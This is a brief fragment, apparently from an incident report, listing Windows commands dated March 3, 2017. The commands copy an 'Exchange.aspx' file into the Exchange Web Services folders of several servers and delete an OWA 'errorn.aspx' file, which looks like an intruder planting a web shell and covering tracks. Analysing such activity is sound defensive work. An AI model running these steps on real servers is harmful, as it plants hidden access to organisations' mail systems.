 /owa/auth/errorn.aspx
March 3, 2017
> copy c:\windows\temp\Exchange.aspx "\\<server name 2>\d$\Program
… Files\Microsoft\Exchange Server\V14\ClientAccess\exchweb\ews\"
> copy c:\windows\temp\Exchange.aspx "\\<server name 3>\d$\Program
… Files\Microsoft\Exchange Server\V14\ClientAccess\exchweb\ews\"
> copy c:\windows\temp\Exchange.aspx "\\<server name 4>\d$\Program
… Files\Microsoft\Exchange Server\V14\ClientAccess\exchweb\ews\"
> del "D:\Program Files\Microsoft\Exchange
… Server\V14\ClientAccess\owa\auth\errorn.aspx